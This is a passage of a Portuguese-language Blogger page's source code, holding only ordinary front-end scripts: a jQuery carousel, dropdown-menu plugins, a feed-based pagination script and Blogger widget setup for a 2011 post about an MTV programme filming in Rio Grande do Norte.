 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6B87FvEbwqDPNFd8_YrW92mo6sKg:1769914119209';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html', 'canonicalUrl': 'https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/5383835910142942869/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '5383835910142942869', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s72-c/praiapontanegra.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s320/praiapontanegra.jpg', 'pageName': 'Programa da MTV vai realizar grava\xe7\xf5es no RN', 'pageTitle': 'AssessoRN.com                                      : Programa da MTV vai realizar grava\xe7\xf5es no RN', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Programa da MTV vai realizar grava\xe7\xf5es no RN', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s320/praiapontanegra.jpg', 'url': 'https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5383835910142942869}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
